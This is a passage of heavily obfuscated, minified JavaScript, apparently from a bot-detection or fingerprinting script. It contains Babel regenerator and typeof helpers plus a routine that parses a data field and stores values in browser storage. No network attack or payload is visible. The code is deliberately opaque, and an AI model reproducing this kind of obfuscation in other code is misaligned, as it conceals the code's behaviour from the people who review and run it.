Vg()[WS(Qn)],PS([],[][[]]))?Vg()[WS(OS)](AQ,JZ(JZ([])),JZ(JZ({})),pO):Vg()[WS(bQ)].call(null,SJH,JZ(JZ({})),I8,L6)])){var dCH;return dCH=NlH(FS()[TG(Pr)](xb,EB,DGH,fQ)),tZ.pop(),dCH;}if(CHH(f8H[Vg()[WS(bQ)](SJH,JZ({}),gr,L6)],this[FS()[TG(fF)](p1,cs,mh,bp)])){var UtH=qcH.call(f8H,Vg()[WS(ln)].call(null,fNH,Sv,Tc,E0)),MgH=qcH.call(f8H,Ox()[jx(Mv)](tX,s2,ln,AF,Tc,Hn));if(UtH&&MgH){if(G3(this[xB(typeof FS()[TG(Nz)],PS('',[][[]]))?FS()[TG(fF)](lv,fC,mh,bp):FS()[TG(lv)].call(null,Zt,JZ(Nt),mM,sjH)],f8H[Vg()[WS(ln)](fNH,JZ(JZ({})),U0,E0)])){var djH;return djH=NlH(f8H[Vg()[WS(ln)].call(null,fNH,s2,JZ(lv),E0)],JZ(Nt)),tZ.pop(),djH;}if(G3(this[FS()[TG(fF)](JZ(lv),JZ(Nt),mh,bp)],f8H[Ox()[jx(Mv)].call(null,lv,ln,ln,AF,Tc,cG)])){var l2H;return l2H=NlH(f8H[xB(typeof Ox()[jx(DG)],PS([],[][[]]))?Ox()[jx(Mv)](BG,ph,ln,AF,Tc,JZ(lv)):Ox()[jx(Tc)].call(null,s2,xM,DcH,S3,OkH,p1)]),tZ.pop(),l2H;}}else if(UtH){if(G3(this[FS()[TG(fF)].call(null,cG,zO,mh,bp)],f8H[Vg()[WS(ln)](fNH,JZ(JZ(lv)),Df,E0)])){var YxH;return YxH=NlH(f8H[Vg()[WS(ln)].call(null,fNH,nr,gr,E0)],JZ(SF[tx])),tZ.pop(),YxH;}}else{if(JZ(MgH))throw new (Nm[PX()[xO(Nt)](Rf,wh,GB,pR,hw)])(xB(typeof Vg()[WS(B1)],PS('',[][[]]))?Vg()[WS(TS)](S3,YO,Zt,WF):Vg()[WS(OS)](CQ,Nt,qh,AM));if(G3(this[DC(typeof FS()[TG(Mh)],'undefined')?FS()[TG(lv)](DG,DG,L0,GS):FS()[TG(fF)].apply(null,[JZ(JZ(lv)),bB,mh,bp])],f8H[Ox()[jx(Mv)](sS,nl,ln,AF,Tc,xb)])){var pxH;return pxH=NlH(f8H[Ox()[jx(Mv)](XO,RQ,ln,AF,Tc,fC)]),tZ.pop(),pxH;}}}}tZ.pop();},Vg()[WS(sF)](W7,fS,m8,TS),function v8H(PgH,X7H){tZ.push(V6);for(var SqH=OZ(this[Vg()[WS(zf)](dl,SQ,RQ,cs)][xB(typeof fG()[LB(Rf)],'undefined')?fG()[LB(Nt)].call(null,mS,bd):fG()[LB(nG)](pGH,t4H)],lv);T3(SqH,Nt);--SqH){var ZtH=this[Vg()[WS(zf)](dl,JZ([]),Zt,cs)][SqH];if(CHH(ZtH[DC(typeof Vg()[WS(m6)],'undefined')?Vg()[WS(OS)](gF,JZ({}),hp,FTH):Vg()[WS(bQ)].call(null,EK,EB,Mn,L6)],this[FS()[TG(fF)].call(null,cs,qh,vq,bp)])&&qcH.call(ZtH,DC(typeof Ox()[jx(lQ)],PS(FS()[TG(Tt)](GB,E0,Ak,Z2),[][[]]))?Ox()[jx(Tc)](OS,lQ,UxH,sGH,lYH,JZ(Nt)):Ox()[jx(Mv)](tX,c3,ln,InH,Tc,DG))&&G3(this[FS()[TG(fF)](tX,m8,vq,bp)],ZtH[Ox()[jx(Mv)].call(null,c3,Sv,ln,InH,Tc,ws)])){var bqH=ZtH;break;}}bqH&&(DC(FS()[TG(xr)].apply(null,[B8,Mn,sdH,Pr]),PgH)||DC(fG()[LB(Sx)](jf,lz),PgH))&&CHH(bqH[xB(typeof Vg()[WS(Eg)],PS('',[][[]]))?Vg()[WS(bQ)].apply(null,[EK,FO,B8,L6]):Vg()[WS(OS)](PLH,Pr,mQ,t5H)],X7H)&&CHH(X7H,bqH[Ox()[jx(Mv)].apply(null,[wh,bQ,ln,InH,Tc,JZ(lv)])])&&(bqH=null);var bgH=bqH?bqH[xB(typeof fG()[LB(Tt)],'undefined')?fG()[LB(sS)](fS,rE):fG()[LB(nG)](g8H,jPH)]:{};bgH[Vg()[WS(xb)].apply(null,[DZ,qE,Mn,OS])]=PgH;bgH[FS()[TG(xM)](m8,U0,QtH,qR)]=X7H;var MvH;return MvH=bqH?(this[FS()[TG(Mh)](xM,Tc,kgH,xw)]=Vg()[WS(XO)](Ul,tX,E0,bp),this[Vg()[WS(XO)](Ul,Tp,Rf,bp)]=bqH[DC(typeof Ox()[jx(tx)],'undefined')?Ox()[jx(Tc)].apply(null,[RQ,xr,xqH,gR,NcH,JZ(Nt)]):Ox()[jx(Mv)](JZ(Nt),UD,ln,InH,Tc,SQ)],vxH):this[Vg()[WS(BG)](dIH,Eg,JZ(JZ(Nt)),zO)](bgH),tZ.pop(),MvH;},Vg()[WS(BG)](lX,gr,Rf,zO),function qnH(nCH,wlH){tZ.push(BqH);if(DC(Ox()[jx(GB)].call(null,xM,O2,FV,SPH,GB,GS),nCH[Vg()[WS(xb)](Kt,Mh,JZ(Nt),OS)]))throw nCH[DC(typeof FS()[TG(AM)],PS('',[][[]]))?FS()[TG(lv)].call(null,M3,SQ,tx,sS):FS()[TG(xM)](Sv,mf,dC,qR)];DC(FS()[TG(xr)](MO,Zt,W8,Pr),nCH[Vg()[WS(xb)](Kt,Mv,JZ(JZ({})),OS)])||DC(fG()[LB(Sx)](jf,Pl),nCH[Vg()[WS(xb)](Kt,cG,JZ(lv),OS)])?this[Vg()[WS(XO)](k2,bB,Zt,bp)]=nCH[FS()[TG(xM)](fr,qE,dC,qR)]:DC(DC(typeof BE()[x0(Tc)],'undefined')?BE()[x0(lv)].call(null,kHH,AD,qvH,JZ(JZ(lv)),Tp,B1):BE()[x0(Tt)](kE,nG,Nt,JZ([]),B8,Mp),nCH[Vg()[WS(xb)](Kt,I8,UD,OS)])?(this[xB(typeof FS()[TG(zf)],PS('',[][[]]))?FS()[TG(tX)].call(null,nl,zO,F8,DUH):FS()[TG(lv)](B1,B1,XGH,Ws)]=this[FS()[TG(xM)](mQ,JZ(JZ({})),dC,qR)]=nCH[FS()[TG(xM)](m6,Hn,dC,qR)],this[FS()[TG(Mh)](bQ,Eg,Rz,xw)]=BE()[x0(Tt)].call(null,kE,nG,Nt,XO,Hn,YO),this[Vg()[WS(XO)](k2,Pr,mS,bp)]=DC(typeof FS()[TG(nG)],PS('',[][[]]))?FS()[TG(lv)](nr,UD,I5H,fX):FS()[TG(Pr)].apply(null,[mv,JZ([]),gn,fQ])):DC(DC(typeof Vg()[WS(q6)],PS('',[][[]]))?Vg()[WS(OS)](qw,qh,m6,WPH):Vg()[WS(c3)](nz,mS,AM,Jz),nCH[Vg()[WS(xb)].call(null,Kt,gr,qE,OS)])&&wlH&&(this[xB(typeof Vg()[WS(Mp)],PS('',[][[]]))?Vg()[WS(XO)](k2,UG,DG,bp):Vg()[WS(OS)](B8,JZ(lv),OS,rKH)]=wlH);var FSH;return tZ.pop(),FSH=vxH,FSH;},BE()[x0(m6)](j3,nG,f6,CS,zf,q6),function NnH(WKH){tZ.push(l5H);for(var D5H=OZ(this[Vg()[WS(zf)].apply(null,[cz,zO,nr,cs])][fG()[LB(Nt)].apply(null,[mS,Bv])],lv);T3(D5H,Nt);--D5H){var BgH=this[Vg()[WS(zf)](cz,JZ({}),U0,cs)][D5H];if(DC(BgH[Ox()[jx(Mv)](m6,FO,ln,rSH,Tc,TS)],WKH)){var W7H;return this[xB(typeof Vg()[WS(fF)],PS('',[][[]]))?Vg()[WS(BG)].apply(null,[NxH,YO,YO,zO]):Vg()[WS(OS)].apply(null,[xmH,O2,Hn,AUH])](BgH[fG()[LB(sS)].call(null,fS,zKH)],BgH[DC(typeof Vg()[WS(LO)],'undefined')?Vg()[WS(OS)](mlH,Fc,mv,HF):Vg()[WS(nr)](Aq,E0,mS,WO)]),wxH(BgH),tZ.pop(),W7H=vxH,W7H;}}tZ.pop();},fG()[LB(Sv)](wmH,pr),function xbH(LqH){tZ.push(fPH);for(var TgH=OZ(this[xB(typeof Vg()[WS(pV)],'undefined')?Vg()[WS(zf)].apply(null,[Wl,sS,JZ(JZ({})),cs]):Vg()[WS(OS)].call(null,tCH,qE,JZ(Nt),f1)][fG()[LB(Nt)](mS,GZ)],lv);T3(TgH,J[xB(typeof Vg()[WS(Pr)],'undefined')?Vg()[WS(JX)](Wt,JZ(JZ([])),Mv,Kc):Vg()[WS(OS)](CtH,xM,zO,Sv)]());--TgH){var mvH=this[Vg()[WS(zf)].apply(null,[Wl,UD,hp,cs])][TgH];if(DC(mvH[xB(typeof Vg()[WS(MO)],PS('',[][[]]))?Vg()[WS(bQ)].call(null,dz,Sx,wh,L6):Vg()[WS(OS)](NAH,RQ,q6,OkH)],LqH)){var vSH=mvH[DC(typeof fG()[LB(Mp)],PS([],[][[]]))?fG()[LB(nG)](LnH,RmH):fG()[LB(sS)](fS,SHH)];if(DC(Ox()[jx(GB)].call(null,Rf,MO,FV,dC,GB,nl),vSH[Vg()[WS(xb)].apply(null,[f2,Eg,GB,OS])])){var zSH=vSH[xB(typeof FS()[TG(An)],PS([],[][[]]))?FS()[TG(xM)].call(null,Ks,JZ([]),Ak,qR):FS()[TG(lv)].call(null,fS,BG,DIH,ps)];wxH(mvH);}var xSH;return tZ.pop(),xSH=zSH,xSH;}}throw new (Nm[PX()[xO(Nt)].call(null,Rf,JZ(JZ([])),GB,pR,Ev)])(FS()[TG(U0)](JZ([]),p1,SvH,Mf));},Is()[Xh(GS)](KqH,OS,Df,EB,An),function sgH(h8H,w2H,r5H){tZ.push(clH);this[FS()[TG(c3)].apply(null,[MO,JZ(JZ(lv)),q4,wZ])]=Gp(nm,[Vg()[WS(xM)](hbH,kv,JZ(lv),VO),HbH(h8H),FS()[TG(UD)](Tp,Qn,UAH,mHH),w2H,FS()[TG(LD)].apply(null,[SQ,Kc,lSH,BG]),r5H]);DC(Vg()[WS(XO)].call(null,lh,JZ(JZ(lv)),Sv,bp),this[FS()[TG(Mh)](JZ(JZ(Nt)),JZ(JZ(lv)),s4H,xw)])&&(this[FS()[TG(xM)].apply(null,[BG,kv,AzH,qR])]=ftH);var QvH;return tZ.pop(),QvH=vxH,QvH;}]);var EtH;return tZ.pop(),EtH=pqH,EtH;};var XW=function(XCH){"@babel/helpers - typeof";tZ.push(VYH);XW=Up(Vg()[WS(ws)].apply(null,[qv,E0,AM,tf]),typeof Nm[DC(typeof fG()[LB(B1)],PS([],[][[]]))?fG()[LB(nG)](CxH,Kp):fG()[LB(DG)].call(null,sF,PCH)])&&Up(fG()[LB(bM)].apply(null,[nK,ZGH]),typeof Nm[fG()[LB(DG)].apply(null,[sF,PCH])][Vg()[WS(xM)](InH,JX,FO,VO)])?function(pgH){return ZgH.apply(this,[QP,arguments]);}:function(JjH){return ZgH.apply(this,[RN,arguments]);};var vlH;return tZ.pop(),vlH=XW(XCH),vlH;};var UHH=function(WjH){"@babel/helpers - typeof";tZ.push(ZM);UHH=Up(Vg()[WS(ws)](Qc,JZ(lv),mS,tf),typeof Nm[fG()[LB(DG)].apply(null,[sF,mK])])&&Up(fG()[LB(bM)].apply(null,[nK,Wv]),typeof Nm[fG()[LB(DG)](sF,mK)][Vg()[WS(xM)].call(null,fTH,ws,zf,VO)])?function(gcH){return ZgH.apply(this,[Xj,arguments]);}:function(qCH){return ZgH.apply(this,[GJ,arguments]);};var AgH;return tZ.pop(),AgH=UHH(WjH),AgH;};var AmH=function(dgH){tZ.push(Hn);if(dgH[fG()[LB(M1)].apply(null,[O9H,WlH])]){var SlH=Nm[Vg()[WS(HF)].apply(null,[vR,JX,Mp,xw])][fG()[LB(d0)](hw,T1)](dgH[xB(typeof fG()[LB(OS)],'undefined')?fG()[LB(M1)].apply(null,[O9H,WlH]):fG()[LB(nG)](D9H,QJH)]);if(SlH[FS()[TG(mS)](RO,ph,PzH,Rf)](CYH)&&SlH[FS()[TG(mS)](O2,XO,PzH,Rf)](I9H)&&SlH[FS()[TG(mS)].apply(null,[Hn,m8,PzH,Rf])](ZPH)){var ZCH=SlH[CYH][fG()[LB(I8)].apply(null,[Ew,MjH])](DC(typeof fG()[LB(qw)],'undefined')?fG()[LB(nG)].call(null,c2H,rCH):fG()[LB(qC)].apply(null,[j1,bb]));var TjH=SlH[I9H][fG()[LB(I8)](Ew,MjH)](fG()[LB(qC)](j1,bb));VPH=Nm[DC(typeof fG()[LB(xr)],'undefined')?fG()[LB(nG)].call(null,Rc,fh):fG()[LB(GB)].apply(null,[XUH,lcH])](ZCH[Nt],Tc);BJH=Nm[DC(typeof fG()[LB(sS)],'undefined')?fG()[LB(nG)](Dr,cTH):fG()[LB(GB)].apply(null,[XUH,lcH])](TjH[Nt],Tc);tHH=Nm[fG()[LB(GB)](XUH,lcH)](TjH[SF[lv]],Tc);T5H=SlH[ZPH];if(KNH(bm,[])){try{var dlH=tZ.length;var x8H=JZ([]);Nm[fG()[LB(Zt)](MO,Hw)][xB(typeof FS()[TG(UD)],PS('',[][[]]))?FS()[TG(zO)](Mp,tX,sHH,OS):FS()[TG(lv)](JZ(JZ({})),JZ(JZ([])),HO,SM)][Vg()[WS(nK)](Ez,hp,JZ(JZ(Nt)),mr)](PS(rTH,CYH),SlH[CYH]);Nm[fG()[LB(Zt)](MO,Hw)][DC(typeof FS()[TG(bG)],PS([],[][[]]))?FS()[TG(lv)](B8,p1,YW,xqH):FS()[TG(zO)](JZ(Nt),JZ(lv),sHH,OS)][Vg()[WS(nK)].call(null,Ez,mf,mS,mr)](PS(rTH,I9H),SlH[I9H]);Nm[fG()[LB(Zt)](MO,Hw)][FS()[TG(zO)].apply(null,[Hn,JZ(JZ({})),sHH,OS])][Vg()[WS(nK)](Ez,Sv,ws,mr)](PS(rTH,ZPH),SlH[ZPH]);}catch(ztH){tZ.splice(OZ(dlH,lv),Infinity,Hn);}}}if(SlH[FS()[TG(mS)](nr,xr,PzH,Rf)](MHH)){var f2H=SlH[MHH];if(KNH(bm,[])){try{var nGH=tZ.length;var b8H=JZ([]);Nm[fG()[LB(Zt)](MO,Hw)][FS()[TG(zO)](gr,fF,sHH,OS)][DC(typeof Vg()[WS(FO)],'undefined')?Vg()[WS(OS)](cp,mQ,bQ,jTH):Vg()[WS(nK)].apply(null,[Ez,JZ(JZ(Nt)),lQ,mr])](PS(rTH,MHH),f2H);}catch(vbH){tZ.splice(OZ(nGH,lv),Infinity,Hn);}}}UdH(SlH);}tZ.pop();};var U4H=function(bCH){"@babel/helpers - typeof";tZ.push(CnH);U4H=Up(Vg()[WS(ws)](M7,JZ(lv),JZ(JZ({})),tf),typeof Nm[fG()[LB(DG)].apply(null,[sF,X1])])&&Up(xB(typeof fG()[LB(tx)],PS('',[][[]]))?fG()[LB(bM)].call(null,nK,rbH):fG()[LB(nG)].call(null,Pr,p1),typeof Nm[fG()[LB(DG)](sF,X1)][Vg()[WS(xM)](A0,bM,nG,VO)])?function(ggH){return ZgH.apply(this,[VU,arguments]);}:function(JtH){return ZgH.apply(this,[cA,arguments]);};var OGH;return tZ.pop(),OGH=U4H(bCH),OGH;};var mqH=function(m2H){"@babel/helpers - typeof";tZ.push(VO);mqH=Up(xB(typeof Vg()[WS(HF)],'undefined')?Vg()[WS(ws)](YW,m6,gr,tf):Vg()[WS(OS)](OUH,mf,FO,GX),typeof Nm[DC(typeof fG()[LB(pg)],'undefined')?fG()[LB(nG)](z8H,PAH):fG()[LB(DG)].call(null,sF,MIH)])&&Up(xB(typeof fG()[LB(AQ)],'undefined')?fG()[LB(bM)](nK,l4H):fG()[LB(nG)].apply(null,[V2H,HE]),typeof Nm[fG()[LB(DG)](sF,MIH)][Vg()[WS(xM)](CQ,Qn,fC,VO)])?function(mxH){return ZgH.apply(this,[gA,arguments]);}:function(SGH){return ZgH.apply(this,[jj,arguments]);};var htH;return tZ.pop(),htH=mqH(m2H),htH;};var sR=function(){"use strict";var JvH=function(H1,Hr,rD){return ff.apply(this,[EY,arguments]);};var TcH=function(CgH,I8H,zqH,BGH){tZ.push(mQ);var NbH=I8H&&YX(I8H[Vg()[WS(Mv)](mg,bQ,LO,M1)],n2H)?I8H:n2H;var MxH=Nm[Vg()[WS(DG)](AnH,qC,Mp,UG)][Vg()[WS(I8)](InH,GS,Tc,Rf)](NbH[DC(typeof Vg()[WS(Jz)],PS('',[][[]]))?Vg()[WS(OS)].call(null,xNH,JZ(JZ(Nt)),q6,IO):Vg()[WS(Mv)](mg,xb,JZ({}),M1)]);var kjH=new P2H(BGH||[]);UgH(MxH,Vg()[WS(Mh)].apply(null,[GX,JZ(JZ([])),nr,s2]),Gp(nm,[FS()[TG(T6)](Sv,kv,mAH,Ys),k7H(CgH,zqH,kjH)]));var XcH;return tZ.pop(),XcH=MxH,XcH;};var n2H=function(){};var kxH=function(){};var b2H=function(){};var rcH=function(t8H,IxH){function qgH(gnH,ClH,YnH,NvH){var qlH=rxH(I7,[t8H[gnH],t8H,ClH]);tZ.push(ObH);if(xB(Ox()[jx(GB)].call(null,xr,Df,FV,jt,GB,JZ(JZ(lv))),qlH[xB(typeof Vg()[WS(EC)],PS('',[][[]]))?Vg()[WS(xb)](Vq,bB,JZ(JZ({})),OS):Vg()[WS(OS)](p4H,Mh,Qn,Eg)])){var DxH=qlH[FS()[TG(xM)](AM,JZ({}),hx,qR)],cvH=DxH[FS()[TG(T6)].apply(null,[JZ(JZ(lv)),SQ,m2,Ys])];var XnH;return XnH=cvH&&Up(Vg()[WS(fC)](XK,JZ(JZ([])),XO,JX),mqH(cvH))&&KtH.call(cvH,DC(typeof Yp()[PV(gr)],PS(FS()[TG(Tt)].apply(null,[fr,ws,JH,Z2]),[][[]]))?Yp()[PV(OS)](qV,Z9H,JZ([]),WTH,p1,Kc):Yp()[PV(GB)].apply(null,[D0,Y9H,JZ(Nt),Mv,MO,mQ]))?IxH[FS()[TG(Mn)](mv,MO,Sl,E0)](cvH[Yp()[PV(GB)](D0,Y9H,bM,Mv,pV,Nz)])[DC(typeof Zr()[NQ(nG)],PS(FS()[TG(Tt)](U0,fr,JH,Z2),[][[]]))?Zr()[NQ(nG)](cs,ER,C6,sjH,OS,mf):Zr()[NQ(lQ)](Sx,bmH,An,jt,U0,Ys)](function(B8H){tZ.push(z7H);qgH(Vg()[WS(XO)](pkH,JZ(JZ([])),JZ({}),bp),B8H,YnH,NvH);tZ.pop();},function(kSH){tZ.push(SV);qgH(Ox()[jx(GB)].apply(null,[ln,UD,FV,sGH,GB,xb]),kSH,YnH,NvH);tZ.pop();}):IxH[FS()[TG(Mn)](xr,Ys,Sl,E0)](cvH)[Zr()[NQ(lQ)].apply(null,[AM,bmH,An,jt,Nz,JZ(lv)])](function(BKH){tZ.push(X8H);DxH[FS()[TG(T6)](Tt,xr,jZ,Ys)]=BKH,YnH(DxH);tZ.pop();},function(NGH){var GtH;tZ.push(SvH);return GtH=qgH(Ox()[jx(GB)](mS,bQ,FV,FC,GB,xr),NGH,YnH,NvH),tZ.pop(),GtH;}),tZ.pop(),XnH;}NvH(qlH[FS()[TG(xM)](Nq,s2,hx,qR)]);tZ.pop();}tZ.push(NcH);var lxH;UgH(this,Vg()[WS(Mh)].apply(null,[SvH,pV,JZ(Nt),s2]),Gp(nm,[FS()[TG(T6)].apply(null,[Mn,Nz,LlH,Ys]),function h7H(mzH,VSH){var dbH=function(){return new IxH(function(WxH,xKH){qgH(mzH,VSH,WxH,xKH);});};tZ.push(rKH);var HtH;return HtH=lxH=lxH?lxH[DC(typeof Zr()[NQ(B1)],PS([],[][[]]))?Zr()[NQ(nG)].call(null,Fc,Nx,YD,wSH,LO,qC):Zr()[NQ(lQ)](qh,bmH,An,skH,Ys,U0)](dbH,dbH):dbH(),tZ.pop(),HtH;}]));tZ.pop();};var t7H=function(nD){return ff.apply(this,[nm,arguments]);};var C7H=function(jE){return ff.apply(this,[I7,arguments]);};var P2H=function(H2H){tZ.push(CqH);this[Vg()[WS(zf)](Al,JZ(lv),U0,cs)]=[Gp(nm,[Vg()[WS(bQ)].apply(null,[kS,EB,Sx,L6]),fG()[LB(fS)].apply(null,[mv,rl])])],H2H[Vg()[WS(UD)].call(null,lX,Mp,Tt,OD)](t7H,this),this[FS()[TG(sF)](tX,JZ(JZ([])),kB,Dw)](JZ(Nt));tZ.pop();};var XvH=function(gSH){tZ.push(jM);if(gSH||DC(FS()[TG(Tt)](JZ(JZ([])),mf,Yc,Z2),gSH)){var JCH=gSH[bxH];if(JCH){var WbH;return tZ.pop(),WbH=JCH.call(gSH),WbH;}if(Up(Vg()[WS(ws)].apply(null,[Uc,mS,fF,tf]),typeof gSH[Vg()[WS(XO)].call(null,Ig,s2,tx,bp)])){var ngH;return tZ.pop(),ngH=gSH,ngH;}if(JZ(Nm[FS()[TG(bQ)](JZ({}),I8,hUH,UG)](gSH[fG()[LB(Nt)](mS,IC)]))){var F7H=mp(lv),GSH=function s5H(){tZ.push(X8H);for(;G3(++F7H,gSH[fG()[LB(Nt)](mS,hS)]);)if(KtH.call(gSH,F7H)){var pcH;return s5H[FS()[TG(T6)].call(null,JZ(JZ(lv)),GS,jZ,Ys)]=gSH[F7H],s5H[DC(typeof Vg()[WS(mQ)],PS('',[][[]]))?Vg()[WS(OS)](UxH,Qn,Mh,Sr):Vg()[WS(LD)].apply(null,[QG,JZ(JZ({})),qw,Mh])]=JZ(SF[lv]),tZ.pop(),pcH=s5H,pcH;}s5H[DC(typeof FS()[TG(nK)],PS('',[][[]]))?FS()[TG(lv)](gr,Nq,fC,jJH):FS()[TG(T6)](ph,pV,jZ,Ys)]=nlH;s5H[Vg()[WS(LD)].apply(null,[QG,mf,Df,Mh])]=JZ(SF[tx]);var QSH;return tZ.pop(),QSH=s5H,QSH;};var bSH;return bSH=GSH[Vg()[WS(XO)](Ig,xr,AM,bp)]=GSH,tZ.pop(),bSH;}}throw new (Nm[Is()[Xh(Nt)].call(null,E2H,Tt,Mv,hp,mHH)])(PS(mqH(gSH),Yp()[PV(Tt)].apply(null,[Nq,JdH,Eg,B1,OS,qh])));};tZ.push(ZHH);sR=function fbH(){return G2H;};var nlH;var G2H={};var YbH=Nm[Vg()[WS(DG)](lSH,TS,qC,UG)][Vg()[WS(Mv)](P2,Pr,Pr,M1)];var KtH=YbH[FS()[TG(mS)](Sv,Mh,FF,Rf)];var UgH=Nm[xB(typeof Vg()[WS(qUH)],PS([],[][[]]))?Vg()[WS(DG)].apply(null,[lSH,fC,Mh,UG]):Vg()[WS(OS)](lV,Nz,T6,XjH)][Yp()[PV(Nt)](lQ,JlH,bM,DG,FO,sF)]||function(VlH,zxH,GnH){return ZgH.apply(this,[E4,arguments]);};var AvH=Up(DC(typeof Vg()[WS(XHH)],'undefined')?Vg()[WS(OS)](ExH,Mp,Nt,qW):Vg()[WS(ws)](T2,Mh,Ks,tf),typeof Nm[fG()[LB(DG)](sF,UUH)])?Nm[fG()[LB(DG)].apply(null,[sF,UUH])]:{};var bxH=AvH[Vg()[WS(xM)](rKH,SQ,EB,VO)]||FS()[TG(Sv)](Mv,q6,xK,Tp);var X2H=AvH[FS()[TG(qw)](I8,q6,G8H,J4H)]||Is()[Xh(Tt)](IM,GS,nG,Eg,Nt);var xxH=AvH[Zr()[NQ(Nt)](mf,MlH,m6,NtH,m6,p1)]||Vg()[WS(Mn)](rC,SQ,Kc,qR);try{var p5H=tZ.length;var VCH=JZ(JZ(lm));JvH({},FS()[TG(Tt)].apply(null,[GB,JZ(Nt),Qz,Z2]));}catch(JzH){tZ.splice(OZ(p5H,lv),Infinity,ZHH);JvH=function(OxH,dnH,TvH){return ZgH.apply(this,[w7,arguments]);};}G2H[Zr()[NQ(m6)](OS,Nt,An,LcH,c3,pV)]=TcH;var gxH=Vg()[WS(kv)].apply(null,[WPH,Nt,JZ(Nt),qh]);var UKH=fG()[LB(xb)](QB,lSH);var jtH=Vg()[WS(YO)](vgH,LD,Xz,Ks);var ISH=DC(typeof Is()[Xh(B1)],'undefined')?Is()[Xh(Zt)].apply(null,[dTH,Y8H,LO,mS,Z2]):Is()[Xh(m6)].apply(null,[Zh,Tt,mQ,Fc,E0]);var zlH={};var YlH={};JvH(YlH,bxH,function(){return rxH.apply(this,[Kj,arguments]);});var AqH=Nm[Vg()[WS(DG)].apply(null,[lSH,Mh,JZ(lv),UG])][fG()[LB(Eg)](mf,vq)];var FGH=AqH&&AqH(AqH(XvH([])));FGH&&xB(FGH,YbH)&&KtH.call(FGH,bxH)&&(YlH=FGH);var kCH=b2H[Vg()[WS(Mv)].call(null,P2,RO,DG,M1)]=n2H[DC(typeof Vg()[WS(sS)],'undefined')?Vg()[WS(OS)].call(null,BqH,U0,hp,lr):Vg()[WS(Mv)](P2,JZ(JZ(Nt)),JZ(Nt),M1)]=Nm[Vg()[WS(DG)](lSH,O2,BG,UG)][Vg()[WS(I8)](xX,Mh,Pr,Rf)](YlH);function IGH(rvH){tZ.push(VIH);[Vg()[WS(XO)].apply(null,[tl,Mn,UD,bp]),Ox()[jx(GB)](B1,O2,FV,rbH,GB,qh),BE()[x0(Tt)](LX,nG,Nt,JZ(JZ(lv)),Ks,cG)][Vg()[WS(UD)].call(null,MZ,lv,mS,OD)](function(jxH){JvH(rvH,jxH,function(mtH){var SgH;tZ.push(LjH);return SgH=this[Vg()[WS(Mh)](EK,O2,q6,s2)](jxH,mtH),tZ.pop(),SgH;});});tZ.pop();}function k7H(ScH,O5H,NKH){var T8H=gxH;return function(n8H,ZKH){tZ.push(th);if(DC(T8H,jtH))throw new (Nm[xB(typeof PX()[xO(fC)],'undefined')?PX()[xO(Nt)](sS,JZ([]),GB,pR,Nx):PX()[xO(tx)].apply(null,[LD,LO,KqH,QYH,X1])])(Is()[Xh(lQ)](zKH,m8,lv,nl,qh));if(DC(T8H,ISH)){if(DC(xB(typeof Ox()[jx(Rf)],PS(FS()[TG(Tt)](Mh,JZ(JZ(lv)),Y4,Z2),[][[]]))?Ox()[jx(GB)].apply(null,[kv,OS,FV,UGH,GB,Mn]):Ox()[jx(Tc)].call(null,Kc,cG,rKH,Bh,lv,fS),n8H))throw ZKH;var kKH;return kKH=Gp(nm,[FS()[TG(T6)](sF,ph,fX,Ys),nlH,xB(typeof Vg()[WS(d0)],'undefined')?Vg()[WS(LD)](lV,cG,pV,Mh):Vg()[WS(OS)](Z8H,cs,Nq,fNH),JZ(SF[tx])]),tZ.pop(),kKH;}for(NKH[FS()[TG(Mh)].call(null,JZ(lv),JZ(JZ({})),RKH,xw)]=n8H,NKH[DC(typeof FS()[TG(Mh)],PS('',[][[]]))?FS()[TG(lv)](Nt,JZ({}),B8,nr):FS()[TG(xM)](Qn,I8,MGH,qR)]=ZKH;;){var cKH=NKH[FS()[TG(c3)].apply(null,[bQ,JZ(JZ(lv)),Db,wZ])];if(cKH){var HqH=FbH(cKH,NKH);if(HqH){if(DC(HqH,zlH))continue;var TtH;return tZ.pop(),TtH=HqH,TtH;}}if(DC(Vg()[WS(XO)].call(null,lcH,UG,Df,bp),NKH[FS()[TG(Mh)](mQ,gr,RKH,xw)]))NKH[FS()[TG(kv)](Hn,JZ(Nt),jJH,Mv)]=NKH[fG()[LB(AM)](M1,WAH)]=NKH[FS()[TG(xM)](tx,ph,MGH,qR)];else if(DC(Ox()[jx(GB)](YO,Zt,FV,UGH,GB,mQ),NKH[FS()[TG(Mh)].call(null,p1,B8,RKH,xw)])){if(DC(T8H,gxH))throw T8H=ISH,NKH[FS()[TG(xM)](YO,Mh,MGH,qR)];NKH[fG()[LB(B8)].apply(null,[wh,FmH])](NKH[FS()[TG(xM)].call(null,Mh,JZ(JZ([])),MGH,qR)]);}else DC(BE()[x0(Tt)](vE,nG,Nt,Hn,Ys,JZ(JZ(lv))),NKH[FS()[TG(Mh)](MO,tX,RKH,xw)])&&NKH[Vg()[WS(sF)].call(null,Yx,Pr,zO,TS)](BE()[x0(Tt)](vE,nG,Nt,JZ({}),Qn,JZ([])),NKH[FS()[TG(xM)].apply(null,[B1,xb,MGH,qR])]);T8H=jtH;var hGH=rxH(I7,[ScH,O5H,NKH]);if(DC(Vg()[WS(c3)].apply(null,[SM,Mv,JZ(lv),Jz]),hGH[Vg()[WS(xb)](lYH,bQ,RO,OS)])){if(T8H=NKH[Vg()[WS(LD)](lV,pV,sF,Mh)]?ISH:UKH,DC(hGH[DC(typeof FS()[TG(Kw)],'undefined')?FS()[TG(lv)](xr,fF,zUH,NcH):FS()[TG(xM)](p1,JZ(JZ(Nt)),MGH,qR)],zlH))continue;var gbH;return gbH=Gp(nm,[FS()[TG(T6)].call(null,fr,JZ(JZ(lv)),fX,Ys),hGH[FS()[TG(xM)](JZ(JZ([])),I8,MGH,qR)],DC(typeof Vg()[WS(fC)],PS('',[][[]]))?Vg()[WS(OS)](J9H,EB,Hn,hLH):Vg()[WS(LD)].call(null,lV,wh,Sv,Mh),NKH[xB(typeof Vg()[WS(HQ)],'undefined')?Vg()[WS(LD)].call(null,lV,Sv,I8,Mh):Vg()[WS(OS)](ENH,UD,m6,mS)]]),tZ.pop(),gbH;}DC(Ox()[jx(GB)](ln,O2,FV,UGH,GB,GS),hGH[xB(typeof Vg()[WS(AQ)],PS([],[][[]]))?Vg()[WS(xb)](lYH,fF,s2,OS):Vg()[WS(OS)](HD,RQ,m8,Uh)])&&(T8H=ISH,NKH[FS()[TG(Mh)](SQ,MO,RKH,xw)]=Ox()[jx(GB)].apply(null,[fF,UD,FV,UGH,GB,mQ]),NKH[FS()[TG(xM)](JZ({}),OS,MGH,qR)]=hGH[xB(typeof 